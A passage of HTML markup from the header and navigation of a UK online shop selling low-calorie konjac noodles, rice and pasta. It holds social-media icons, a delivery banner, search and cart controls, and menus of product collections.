            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
